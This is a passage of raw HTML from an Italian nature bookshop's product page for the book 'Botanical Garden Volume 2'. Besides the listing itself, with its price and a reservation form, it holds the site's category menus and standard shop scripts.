                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/minerali-e-rocce.html"><h3>MINERALI E ROCCE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/paleontologia.html"><h3>PALEONTOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/fossili.html"><h3>FOSSILI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/viaggi.html"><i class=""></i> Viaggi</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-guide.html"><h3>VIAGGI E GUIDE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-scoperte.html"><h3>VIAGGI E SCOPERTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ragazzi-e-bimbi.html"><i class=""></i> Ragazzi</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/milano.html"><i class=""></i> Milano</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/scienze.html"><i class=""></i> Scienze</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/antropologia.html"><h3>ANTROPOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/scienza.html"><h3>SCIENZA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/evoluzionismo.html"><h3>EVOLUZIONISMO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/biologia.html"><h3>BIOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/organismi-genetic-modificati.html"><h3>ORGANISMI GENETIC. MODIFICATI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/archeologia.html"><i class=""></i> Archeologia</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/apicoltura.html"><i class=""></i> Apicoltura</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/alimentazione-dietetica-e-cucina.html"><i class=""></i> Alimentazione, dietetica e cucina</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/architettura-bio-ecologica.html"><i class=""></i> Architettura bio-ecologica</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/cd-e-dvd.html"><i class=""></i> CD e  DVD</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/narrativa.html"><i class=""></i> Narrativa</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/calendari-e-agende.html"><i class=""></i> Calendari, agende, stationary, gift cards</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ecologia-e-ambiente.html"><i class=""></i> Ecologia e ambiente</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ebook.html"><i class=""></i> Ebook</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/calendari-e-agende-1.html"><i class=""></i> Calendari e agende</a>
       
                   
                                        </li> 
              

          
            </ul> <!--nav-->
          </div><!--mega-menu-category-->

    



	    <div class="main">  
               
                              <div class="container-fluid k_single_page_heading">
    <div class="container">
        <div class="row">
            <div class="col-12 product-name k_single_productname">
                <h1 itemprop="name">BOTANICAL GARDEN .VOLUME 2</h1>
                                di PHILLIPS R.-RIX M.<br>                Editore:  MACMILLIAN PRESS LTD.                &nbsp;(2002)
            </div> <!--product-name-->
        </div>
    </div>
</div>
<div class="container">
  <div class="row"> 
    <div class="col-main">
	      


     <!-- Endif Next Previous Product -->


  <div class="product-view" itemscope itemtype="http://schema.org/Product" itemid="#product_base">


    <script type="text/javascript">
    var optionsPrice = new Product.OptionsPrice([]);
    </script>
    <div id="messages_product_view"></div>
    
   
   <form action="https://www.libreriadellanatura.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubGlicmVyaWFkZWxsYW5hdHVyYS5jb20vYm90YW5pY2FsLWdhcmRlbi12b2x1bWUtMi5odG1sP19fX1NJRD1V/product/668537/form_key/CvhYBeJHYa8mjJmT/" method="post" id="product_addtocart_form">

    <div class="no-display">
      <input type="hidden" name="product" value="668537" />
      <input type="hidden" name="related_product" id="related-products-field" value="" />
    </div>

     
     <div class="product-essential">

        <div class="product-img-box col-lg-6 col-sm-6 col-xs-12">
              
          


<script src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/js/cloud-zoom.js" type="text/javascript"></script>
<div class="product-image">
  <div class="product-full"> 
    <img itemprop="image" id="product-zoom" src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW.jpg" data-zoom-image="https://www.libreriadellanatura.com/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW.jpg" alt="BOTANICAL GARDEN .VOLUME 2" title="BOTANICAL GARDEN .VOLUME 2" />  </div><!--product-full-->
  </div> <!--product-image-->

           
          <div class="clear"></div>
        </div> 

        <div class="product-shop col-lg-6 col-sm-6 col-xs-12">

            <div class="k_single_description">
                <h3>Descrizione</h3>
                PERENNIALS AND ANNUALS.,PP.534,PIU' DI  2000 FOT.COL.,IL TESTO COPRE PIU' DI    550 GENERI DI ANNUALI,BIENNALI,PERENNI, BULBOSE,ACQUATICHE.CM.23X28,RILEG.
            </div>
            <div class="k_single_additional">
                <strong>Codice ISBN: </strong>9780333748909<br>
            </div>

            <div class="product-next-prev">
              
              
          </div> <!--product-next-prev-->


                    

<div class="price-block">


                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    73,50 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    69,83 €                </span>
            </p>
                    
    
        </div>


<!--    <p class="availability in-stock"><link itemprop="availability" href="http://schema.org/InStock">--><!-- <span>--><!--</span></p>-->
<!--    <p class="availability out-of-stock"><link itemprop="availability" href="http://schema.org/OutOfStock">--><!-- <span>--><!--</span></p>-->


  
</div><!--price-block-->                    
                

            
          <div class="add-to-box">                      
                            <div class="k_single_product_unavailable">Invia la richiesta, ti avviseremo se tornerà disponibile.</div>                    <fieldset class="add-to-cart k_single_product_unavailable_cta">
                        <form method="post" action="/contacts/index/index">
                            <input type="hidden" name="id" value="668537"/>
                            <input type="hidden" name="titolo" value="BOTANICAL GARDEN .VOLUME 2"/>
                            <input type="hidden" name="autore" value="PHILLIPS R.-RIX M."/>
                            <input type="hidden" name="editore" value="MACMILLIAN PRESS LTD."/>
                            <input type="hidden" name="anno" value="2002"/>
                            <button type="button" class="button btn-cart"
                                    onclick="form.action='/contacts';form.submit()"/><span>Prenota</span></button>
                        </form>
                    </fieldset>
                
                                       
                                  
        <div class="email-addto-box">
   
</div> <!--email-addto-box-->          
      </div> <!--add-to-box-->            
               

  
  

<!-- Magik Social Share-->
		    
		      
				
			<!-- Magik Social Share Close-->

        </div><!--product-shop col-lg-6 col-sm-6 col-xs-12-->
     </div><!--product-essential-->

</form>


<script type="text/javascript">
    //<![CDATA[
    var productAddToCartForm = new VarienForm('product_addtocart_form');
    productAddToCartForm.submit = function(button, url) {
      if (this.validator.validate()) {
        var form = this.form;
        var oldUrl = form.action;

        if (url) {
         form.action = url;
       }
       var e = null;
       try {
        this.form.submit();
      } catch (e) {
      }
      this.form.action = oldUrl;
      if (e) {
        throw e;
      }

      if (button && button != 'undefined') {
        button.disabled = true;
      }
    }
  }.bind(productAddToCartForm);

  productAddToCartForm.submitLight = function(button, url){
    if(this.validator) {
      var nv = Validation.methods;
      delete Validation.methods['required-entry'];
      delete Validation.methods['validate-one-required'];
      delete Validation.methods['validate-one-required-by-name'];
                // Remove custom datetime validators
                for (var methodName in Validation.methods) {
                  if (methodName.match(/^validate-datetime-.*/i)) {
                    delete Validation.methods[methodName];
                  }
                }

                if (this.validator.validate()) {
                  if (url) {
                    this.form.action = url;
                  }
                  this.form.submit();
                }
                Object.extend(Validation.methods, nv);
              }
            }.bind(productAddToCartForm);
    //]]>
    </script>

  </div> <!--product-view-->

</div> <!--col-main-->
 </div><!--row-->
  </div><!--container-->
<div class="k_single_space_after"></div>




<script type="text/javascript">
    var lifetime = 3600;
    var expireAt = Mage.Cookies.expires;
    if (lifetime > 0) {
        expireAt = new Date();
        expireAt.setTime(expireAt.getTime() + lifetime * 1000);
    }
    Mage.Cookies.set('external_no_cache', 1, expireAt);
</script>
 
   
	    </div><!--main--> 
          </div> <!--main-container col1-layout-->

      <!-- Related Products -->
      

      <!-- Upsell Products -->
      

              
              

<footer class="footer">

    <!-- BEGIN INFORMATIVE FOOTER -->  
      
<div class="newsletter-wrap"> 
 <div class="container"> 
  <div class="row">
    <div class="newsletter">
    <form action="https://www.libreriadellanatura.com/newsletter/subscriber/new/" method="post" id="newsletter-validate-detail1">
     <h4><span>Newsletter</span></h4>   
         <input type="text" name="email" id="newsletter1" title="Iscriviti alla nostra newsletter" class="input-text required-entry validate-email" placeholder="Inserisci il tuo indirizzo" />                              
         <button type="submit" title="Iscriviti" class="subscribe"><span>Iscriviti</span></button>    
    </form>
    <script type="text/javascript">
    //<![CDATA[
        var newsletterSubscriberFormDetail = new VarienForm('newsletter-validate-detail1');
    //]]>
    </script>
    </div><!--newsletter-->
  </div><!--row-->
 </div><!--container-->
</div> <!--newsletter-wrap-->
<div class="footer-middle">
  <div class="container">
   <div class="row">
     <div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4>Guida utente</h4>
<ul class="links">
<li class="first"><a href="https://www.libreriadellanatura.com/blog/" title="Blog">Blog</a></li>
<li><a href="/condizioni" title="Condizioni di vendita">Condizioni di vendita</a></li>
<li><a href="/digital" title="App">App</a></li>
<li class="last"><a href="/links" title="Links">Links</a></li>
</ul>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4>Area utente</h4>
<ul class="links">
<li class="first"><a href="https://www.libreriadellanatura.com/customer/account/" title="Your Account">Your Account</a></li>
<li class="last"><a href="/checkout/cart/" title="Carrello">Carrello</a></li>
<li class="last"><a href="/privacy-policy">Privacy Policy</a></li>
<li class="last"><a href="/privacy-policy">Cookie Policy</a></li>
<li class="last"><a href="#" class="iubenda-cs-preferences-link">Preferenze Cookie</a></li>
</ul>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4><a href="#">Informazioni</a></h4>
<ul class="links">
<li><a href="/chi-siamo">Chi siamo</a></li>
<li><a href="/dovesiamo">Dove siamo</a></li>
<li><a href="https://www.libreriadellanatura.com/catalogsearch/term/popular/" title="Search Terms">Termini di ricerca</a></li>
<li><a href="https://www.libreriadellanatura.com/catalogsearch/advanced/" title="Advanced Search">Ricerca avanzata </a></li>
<li><a href="https://www.libreriadellanatura.com/contacts/ " title="Contact Us">Contatti</a></li>
<li class="last"><a href="https://www.libreriadellanatura.com/catalog/seo_sitemap/category/" title="Site Map">Site Map</a></li>
</ul>
</div>
</div>     <div class="col-md-3 col-sm-6">
<h4>Dove siamo</h4>
<div class="contacts-info"><address><em class="add-icon"></em><strong>Libreria della natura</strong><br />Corso di Porta Romana,23&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 20122 MIlano</address>
<div class="phone-footer"><em class="phone-icon">&nbsp;</em> 02.48003159</div>
<div class="email-footer"><em class="email-icon">&nbsp;</em> <a href="mailto:info@libreriadellanatura.com">info@libreriadellanatura.com</a></div>
</div>
</div>   </div><!--row-->
  </div><!--container-->
</div><!--footer-middle-->

<div class="footer-top">
 <div class="container">
  <div class="row">
   <div class="col-xs-12 col-sm-6">
         </div><!--col-xs-12 col-sm-6-->
   <div class="col-xs-12 col-sm-6">
     <div class="payment-accept">
<div><img alt="payment1" src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/payment-1.png" /></div>
</div> 
   </div><!--col-xs-12 col-sm-6-->
  </div><!--row-->
 </div><!--container-->
</div><!--footer-top-->

<div class="footer-bottom">
  <div class="container">
    <div class="row">
       <div class="col-sm-5 col-xs-12 coppyright">Copyright &copy;&nbsp;2020. <span>Libreria della Natura S.a.S. 2008 Partita I.V.A. 06301120967 - Tutti i diritti riservati&nbsp;</span></div>  
    </div><!--row-->
  </div><!--container-->
</div><!--footer-bottom-->
      <!-- BEGIN SIMPLE FOOTER -->  
        

</footer> 


              

                    <script type="text/javascript">
            var formsToProtectOnPage = [];
            var currentForm;
            var currentValidationForm;
            var checkedForms = [];
            var hasFormsChanged = false;

            var onSubmit = function (token) {
                currentForm.querySelector('[name="amasty_invisible_token"]').setAttribute('value', token);
                if (typeof(recaptchaObject) !== 'undefined'
                    && 'post' !== currentForm.method
                ) {
                    recaptchaObject.submit();
                } else {
                    currentForm.submit();
                }
            };

            function checkForms() {
                var formsToProtect = ["form[action*=\"customer\/account\/createpost\"]","form[action*=\"customer\/account\/loginPost\"]","form[action*=\"customer\/account\/forgotpasswordpost\"]","form[action*=\"customer\/account\/resetpasswordpost\"]","form[action*=\"newsletter\/subscriber\/new\"]","form[action*=\"review\/product\/post\"]","form[action*=\"contacts\/index\/post\"]"];

                if ("object" == typeof(formsToProtect)) {
                    formsToProtect = Object.values(formsToProtect);
                }

                formsToProtect.forEach(function (item) {
                    var continueWorking = true;

                    if ("function" == typeof(item)) {
                        return;
                    }

                    formsSearchedBySelector = $$(item);

                    checkedForms.forEach(function (element) {
                        if (element[0] == formsSearchedBySelector[0]) {
                            continueWorking = false;
                            return;
                        }
                    });

                    if (formsSearchedBySelector.length != 0 && continueWorking) {
                        checkedForms.push(formsSearchedBySelector);
                        formsSearchedBySelector.forEach(function (formToProtect) {
                            formsToProtectOnPage.push(formToProtect);
                            hasFormsChanged = true;
                        });
                    }
                });

                if (hasFormsChanged) {
                    for (var index in formsToProtectOnPage) {
                        if (formsToProtectOnPage.hasOwnProperty(index)) {
                            var formToProtectOnPage = formsToProtectOnPage[index];
                            if ('form' !== formToProtectOnPage.tagName.toLowerCase()) {
                                formToProtectOnPage = formToProtectOnPage.getElementsByTagName('form');
                                if (0 < formToProtectOnPage.length) {
                                    formToProtectOnPage = formToProtectOnPage[0];
                                } else {
                                    continue;
                                }
                            }

                            if (1 > formToProtectOnPage.getElementsByClassName('amasty_recaptcha').length) {
                                var recaptchaBlock = document.createElement('div');
                                recaptchaBlock.className = 'amasty_recaptcha';
                                formToProtectOnPage.appendChild(recaptchaBlock);
                            }

                            if (1 > formToProtectOnPage.getInputs('hidden', 'amasty_invisible_token').length) {
                                var tokenInput = document.createElement('input');
                                tokenInput.type = 'hidden';
                                tokenInput.name = 'amasty_invisible_token';
                                tokenInput.value = '';
                                formToProtectOnPage.appendChild(tokenInput);
                            }

                            formToProtectOnPage.onsubmit = function submitProtectedForm(event) {
                                currentForm = event.target;
                                currentValidationForm = new VarienForm(currentForm.id, false);
                                recaptchaBlock = currentForm.querySelector(".amasty_recaptcha");

                                if (recaptchaBlock.innerHTML == '') {
                                    if (currentValidationForm && currentValidationForm.validator
                                        && currentValidationForm.validator.validate()
                                    ) {
                                        recaptcha = grecaptcha.render(recaptchaBlock, {
                                            'sitekey': '6LfglrgZAAAAAPWp_BEA6Hq7IpZhn9p9xKoB9N9Q',
                                            'callback': onSubmit,
                                            'size': 'invisible',
                                            'theme': 'light',
                                            'badge': 'bottomright'
                                        });
                                    }
                                }

                                if (!recaptcha) {
                                    grecaptcha.reset(recaptcha);
                                    grecaptcha.execute(recaptcha);
                                }

                                return false;
                            }
                        }
                    }
                }
            }

            document.observe("dom:loaded", function () {
                var formsCount = 0;
                setInterval(function () {
                    var formLength = $$('form').length;
                    if (formsCount != formLength) {
                        formsCount = formLength;
                        checkForms();
                    }
                }, 1000);
            });
        </script>
                <script src="https://www.google.com/recaptcha/api.js?hl=it" async defer></script>
    
<script type="text/javascript">
    if ('NodeList' in window) {
        if (!NodeList.prototype.each && NodeList.prototype.forEach) {
            NodeList.prototype.each = NodeList.prototype.forEach;
        }
    }

    Array.prototype.reduce = function (callback, initialVal) {
        var accumulator = (initialVal === undefined) ? undefined : initialVal;

        for (var i = 0; i < this.length; i++) {
            if (accumulator !== undefined) {
                accumulator = callback.call(undefined, accumulator, this[i], i, this);
            } else {
                accumulator = this[i];
            }
        }

        return accumulator;
    }
</script>
 <script type="text/javascript">
jQuery(document).ready(function() {

	jQuery("#right_toolbar").show(); 
	jQuery("#back-top").hide();

	jQuery(function() {
	      jQuery(window).scroll(function() {
		  if (jQuery(this).scrollTop() > 150) {
			jQuery('#back-top').fadeIn();
		  } else { 
			jQuery('#back-top').fadeOut();
		  }
	      });

	      jQuery('#back-top a').click(function() {
		  jQuery('body,html').animate({scrollTop: 0}, 400);
		  return false;
	      });



	});

    jQuery("#right_toolbar .shoppingcart").bind('mouseenter',function() {
        jQuery(".shopping_cart_mini",this).stop(true, true).fadeIn(200, "linear");
    });

    jQuery("#right_toolbar .shoppingcart").bind('mouseleave',function() {
        jQuery(".shopping_cart_mini",this).stop(true, true).fadeOut(200, "linear");
    });

    jQuery("#right_toolbar .form-search ").mouseenter(function() {
        jQuery('#right_toolbar .form-search input').animate({
            right: 48,
            width: 240
        }, 300);
    });

 jQuery("#left_toolbar .form-search ").mouseenter(function() {
        jQuery('#left_toolbar .form-search input').animate({
            left: 40,
            width: 240
        }, 300);
    });

 jQuery("#right_toolbar .form-search ").mouseleave(function() {
        jQuery('#right_toolbar .form-search input').stop(true, false).animate({
            right: 20,
            width: 0
        }, 300);
    });

    jQuery("#left_toolbar .form-search ").mouseleave(function() {
        jQuery('#left_toolbar .form-search input').stop(true, false).animate({
            left: 20,
            width: 0
        }, 300);
    });

});
</script> 

<style>
#right_toolbar {
	position: fixed;
	right:5px;
	top: 30%;
	z-index: 50;
	width:45px;
}
#left_toolbar {
	position: fixed;
	left:0px;
	top: 30%;
	z-index: 500;
	width:45px;
}
#right_toolbar .shopping_cart_mini {
	position:absolute;
	bottom:-135px;
	margin-right:38px;
	right:0;
	left:auto;
	top:auto;
	overflow:hidden;
	width:250px;
background-color:#ffffff;
}
#left_toolbar .shopping_cart_mini {
    position:absolute;
    bottom:-135px;
    margin-left:38px;
    right:auto;
    left:0;
    top:auto;
    overflow:hidden;
    width:250px;
background-color:#ffffff;
}
.shoppingcart .fadelink {
	background:#066e70;
	padding:5px 0px;
	position:absolute;
	right:0;
	top:0;
	float:right;
	border-radius:5px;
}
.shoppingcart:hover .fadelink span a {
	background:#066e70;
	color:#fff;
	cursor: pointer;
	-webkit-transition: background-color 0.25s 0s ease;
	-moz-transition: background-color 0.25s 0s ease;
	-o-transition: background-color 0.25s 0s ease;
}
.shopping_cart_mini .product-detailes .product-name {
	color: #066e70;
	text-decoration: none;
	font-size: 12px;
	line-height:1.05em;
}
.shopping_cart_mini .button {
	float: left;
	margin-right:5px;
	padding: 0 7px;
	border-radius: 3px;
	background:#066e70;
	color:#ffffff;
	text-decoration:none;
	line-height:31px;
	-webkit-transition: background-color 0.25s 0s ease;
	-moz-transition: background-color 0.25s 0s ease;
	-o-transition: background-color 0.25s 0s ease;

}
#right_toolbar .form-search button {
    background-color: #066e70;
    border: medium none;
    border-radius: 4px 4px 4px 4px;
    float: right;
    margin: -3px 0 0 5px;
    padding: 3px 0 1px;
    position: relative;
    width: 40px;
    z-index: 100;
}
#left_toolbar .form-search button {
    background-color: #066e70;
    border: medium none;
    border-radius: 4px 4px 4px 4px;
    float: right;
    margin: -3px 0 0 5px;
    padding: 3px 0 1px;
    position: relative;
    width: 40px;
    z-index: 100;
}
.scrollproduct-price {
	color: #000000;
	
}
.scarttxtcolor{
color:#333333;
}
</style>

            
<div  id="right_toolbar">
    <div class="shoppingcart">
	<div class="fadelink">
	      <span class="pull-right"> 
		 
		  <img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/scrollcart_icon.png" alt="Scrollsearch Icon">
	      </span>
	     
	      		     			<div class="shopping_cart_mini" style="bottom:0px;">
		     	      		   
		<div class="inner-wrapper"> 
							 <span class="scarttxtcolor">Non hai articoli nel carrello.</span>
			    		      </div>
	      </div>
	</div>
    </div>
    		  <div class="search_wrapper">
			      <form class="form-search" action="https://www.libreriadellanatura.com/catalogsearch/result/" method="get">
				<button type="submit"><img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/scrollsearch_icon.png" alt="Scrollsearch Icon"></button>
				<input name="q" class="input-medium search-query" value="Cerca" onBlur="if (this.value == '') {this.value = 'Cerca';}" onFocus="if(this.value =='Cerca') {this.value = '';}" type="text">
			      </form>
		  </div>
	  
    	      <div id="back-top" style="display:none;"><a href="#top"><img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/magikbackto_top.png" alt="To Top"></a></div>
    </div>



     
  
               
  </div> <!--page-->

      <!-- Mobile Menu-->
<div id="mobile-menu">
  <ul class="mobile-menu">
    <li>
<div class="mm-search">
   <form id="search1" action="/catalogsearch/advanced/result" method="get">
    <div class="input-group">                    
        
        <div class="input-group-btn">
           <button type="submit" title="Cerca" class="btn btn-default"><i class="fa fa-search"></i></button>
        </div> <!--input-group-btn-->

       <input class="form-control simple" id="srch-term" type="text" name="q" value="" maxlength="128" placeholder="Cerca titolo o ISBN" />
        <input type="hidden" name="dir" value="desc">
        <input type="hidden" name="order" value="anno">
        
        <div id="search_autocomplete1" class="search-autocomplete"></div>
        <script type="text/javascript">
        //<![CDATA[
        //    var searchForm = new Varien.searchForm('search1', 'srch-term', '//');
            //searchForm.initAutocomplete('//', 'search_autocomplete1');
        //]]>

        $j("#search1 #srch-term").keyup(function() {
            if($j.isNumeric($j(this).val())){
                $j(this).attr('name','sku')
            }else{
                $j(this).attr('name','name')
            }
        });
           
        </script> 
    </div>  <!--input-group-->
   </form>
</div> <!--mm-search-->


          


          
   

</li>
    

            

  <li><div class="home"> <a href="https://www.libreriadellanatura.com/"><i class="icon-home"></i>Home</a> </div></li>
              
  <li class="level0 nav-1 level-top first">
<a href="https://www.libreriadellanatura.com/libreria-della-natura.html" class="level-top">
<span>Libreria della natura</span>
</a>
</li><li class="level0 nav-2 level-top parent">
<a href="https://www.libreriadellanatura.com/animali.html" class="level-top">
<span>Animali</span>
</a>
<ul class="level0">
<li class="level1 nav-2-1 first parent">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici.html">
<span>Animali domestici</span>
</a>
<ul class="level1">
<li class="level2 nav-2-1-1 first">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani.html">
<span>Cani</span>
</a>
</li><li class="level2 nav-2-1-2">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani-razze-a-z.html">
<span>Cani razze  a-z</span>
</a>
</li><li class="level2 nav-2-1-3">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti.html">
<span>Gatti</span>
</a>
</li><li class="level2 nav-2-1-4">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti-razze-a-z.html">
<span>Gatti razze  a-z</span>
</a>
</li><li class="level2 nav-2-1-5">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-da-compagnia.html">
<span>Animali da compagnia</span>
</a>
</li><li class="level2 nav-2-1-6">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cavalli-muli-asini.html">
<span>Cavalli muli asini</span>
</a>
</li><li class="level2 nav-2-1-7">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-d-allevamento.html">
<span>Animali d allevamento</span>
</a>
</li><li class="level2 nav-2-1-8 last">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/veterinaria.html">
<span>Veterinaria</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-2 parent">
<a href="https://www.libreriadellanatura.com/animali/mammiferi.html">
<span>Mammiferi</span>
</a>
<ul class="level1">
<li class="level2 nav-2-2-9 first">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/felini.html">
<span>Felini</span>
</a>
</li><li class="level2 nav-2-2-10">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/ungulati.html">
<span>Ungulati</span>
</a>
</li><li class="level2 nav-2-2-11">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/orsi.html">
<span>Orsi</span>
</a>
</li><li class="level2 nav-2-2-12">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/scimmie-e-primati.html">
<span>Scimmie e Primati</span>
</a>
</li><li class="level2 nav-2-2-13">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/cetacei.html">
<span>Cetacei</span>
</a>
</li><li class="level2 nav-2-2-14">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/pipistrelli.html">
<span>Pipistrelli</span>
</a>
</li><li class="level2 nav-2-2-15">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/lupi.html">
<span>Lupi e volpi</span>
</a>
</li><li class="level2 nav-2-2-16">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/roditori.html">
<span>Roditori</span>
</a>
</li><li class="level2 nav-2-2-17">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/pinnipedi.html">
<span>Pinnipedi</span>
</a>
</li><li class="level2 nav-2-2-18">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/insettivori.html">
<span>Insettivori</span>
</a>
</li><li class="level2 nav-2-2-19 last">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/mammiferi-field-guides.html">
<span>Mammiferi field guides</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-3 parent">
<a href="https://www.libreriadellanatura.com/animali/uccelli.html">
<span>Uccelli</span>
</a>
<ul class="level1">
<li class="level2 nav-2-3-20 first">
<a href="https://www.libreriadellanatura.com/animali/uccelli/pappagalli.html">
<span>Pappagalli</span>
</a>
</li><li class="level2 nav-2-3-21">
<a href="https://www.libreriadellanatura.com/animali/uccelli/uccelli-da-gabbia-e-da-voliera.html">
<span>Uccelli da gabbia e da voliera</span>
</a>
</li><li class="level2 nav-2-3-22">
<a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia.html">
<span>Ornitologia</span>
</a>
</li><li class="level2 nav-2-3-23">
<a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia-field-guides.html">
<span>Ornitologia field guides</span>
</a>
</li><li class="level2 nav-2-3-24">
<a href="https://www.libreriadellanatura.com/animali/uccelli/birdwatching.html">
<span>Birdwatching</span>
</a>
</li><li class="level2 nav-2-3-25">
<a href="https://www.libreriadellanatura.com/animali/uccelli/rapaci.html">
<span>Rapaci</span>
</a>
</li><li class="level2 nav-2-3-26">
